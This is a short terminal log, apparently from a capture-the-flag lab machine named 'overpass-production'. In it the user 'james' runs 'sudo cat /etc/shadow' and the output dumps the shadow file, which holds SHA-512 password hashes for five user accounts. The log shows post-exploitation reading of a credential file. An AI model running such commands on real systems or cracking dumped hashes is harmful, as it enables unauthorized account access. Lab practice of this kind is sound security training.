 (ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::